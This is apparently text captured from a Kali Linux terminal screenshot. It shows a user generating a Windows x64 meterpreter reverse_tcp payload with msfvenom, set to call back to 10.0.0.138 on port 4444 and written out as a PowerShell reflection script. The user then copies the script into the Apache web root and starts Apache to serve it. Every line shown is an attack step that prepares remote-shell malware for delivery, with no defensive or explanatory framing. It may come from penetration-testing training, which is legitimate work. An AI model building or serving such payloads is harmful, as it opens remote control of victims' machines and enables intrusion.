 root@shuai: ~
文件 动作 编辑 查看 帮助
┌──(root㉿shuai)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.0.138 lport=4444 -f psh-reflection
> ~/shuai.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of psh-reflection file: 3221 bytes
┌──(root㉿shuai)-[~]
└─# cp ~/shuai.ps1 /var/www/html/
┌──(root㉿shuai)-[~]
└─# service apache2 start
┌──(root㉿shuai)-[~]
└─#